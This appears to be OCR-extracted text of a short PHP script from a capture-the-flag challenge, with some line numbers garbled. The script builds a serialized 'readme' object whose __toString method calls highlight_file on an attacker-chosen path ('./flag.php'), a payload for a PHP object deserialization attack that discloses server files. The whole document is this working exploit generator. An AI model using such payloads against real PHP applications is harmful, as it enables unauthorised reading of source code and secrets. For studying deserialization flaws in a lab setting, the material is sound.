 1 <?php
2 Class readme{
3 public function __toString()
4 {
5 return highlight_file('Readme.txt', true).highlight_file($this->source, true);
6 }
7 }
8
9 $s = new readme();
.0 $s->source='./flag.php';
.1 $s = [$s];
.2 echo serialize($s);
.3 ?>